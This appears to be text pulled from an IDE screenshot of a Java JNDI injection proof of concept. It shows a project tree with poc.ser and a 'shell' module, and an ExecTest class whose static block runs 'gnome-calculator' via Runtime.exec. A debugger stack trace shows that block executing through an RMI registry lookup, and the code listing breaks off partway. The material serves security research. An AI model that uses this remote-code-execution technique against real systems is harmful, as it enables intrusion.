 ExecTest.class
Person.class
poc.ser
Server.class
Test.class
shell
.idea
.gitignore
misc.xml
modules.xml
workspace.xml
src
test.java
shell.iml
src
com
HelloService
HelloServiceImpl
App3
App4
2 import java.io.IOException;
3 import java.io.InputStream;
4 import java.io.InputStreamReader;
5 import java.io.Reader;
6 import javax.print.attribute.standard.PrinterMessageFromOperator;
7
8 public class ExecTest{
9 static {
10 try {
11 String cmd = "gnome-calculator";
12 final Process process = Runtime.getRuntime().exec(cmd);
13 printMessage(process.getInputStream());
14 printMessage(process.getErrorStream());
15 int value = process.waitFor();
16 System.out.println("[*] name is ==> "+value);
17 }catch (Exception e){
18 e.printStackTrace();
19 }
20 }
21 private static void printMessage(final InputStream input){
22 new Thread(new Runnable(){
23 @Override
24 public void run(){
25 Reader reader = new InputStreamReader(input);
26 BufferedReader bf = new BufferedReader(reader);
27 String line = null;
28 try{
29 while((line=bf.readLine())!=null){
ExecTest › <clinit>
Debug: Client
Debugger Console
Frames
Variables
"main"@1 in group "main": RUNNING
<clinit>:11, ExecTest
forName0:-1, Class (java.lang)
forName:348, Class (java.lang)
loadClass:72, VersionHelper12 (com.sun.naming.internal)
loadClass:61, VersionHelper12 (com.sun.naming.internal)
getObjectFactoryFromReference:146, NamingManager (javax.naming.spi)
getObjectInstance:319, NamingManager (javax.naming.spi)
decodeObject:464, RegistryContext (com.sun.jndi.rmi.registry)
lookup:124, RegistryContext (com.sun.jndi.rmi.registry)
lookup:205, GenericURLContext (com.sun.jndi.toolkit.url)
lookup:417, InitialContext (javax.naming)
main:7, Client
Variables are not available